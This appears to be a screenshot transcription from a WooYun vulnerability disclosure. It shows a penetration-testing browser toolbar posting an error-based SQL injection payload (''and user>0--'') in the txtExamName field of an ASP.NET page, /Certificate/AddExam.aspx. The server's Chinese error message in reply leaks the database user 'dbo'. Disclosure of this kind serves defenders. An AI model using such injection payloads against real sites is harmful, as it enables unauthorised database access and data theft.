 在将 nvarchar 值 'dbo' 转...
/Certificate/AddExam.aspx
INT
SQL XSS Encryption Encoding Other
Load URL
http:/ /Certificate/AddExam.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
KC1MpDZ7%2Fwp5pIgeucOg1AgbQjxxUkmx3IzQLUn26%2FvWEgXsf3R4I86P2ZnsUNBnFYHiamdyvAC9
TSgS61EoYNaIbSD2Q%3D%3D&txtExamName='and user>0--&btnSearch=%E6%9F%A5%E8%AF%A2&chkSelAll=on&g
vExam%24ctl02%24chkSel=on&gvExam%24ctl03%24chkSel=on&gvExam%24ctl04%24chkSel=on&
gvExam%24ctl05%24chkSel=on&gvExam%24ctl06%24chkSel=on
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
www.wooyun.org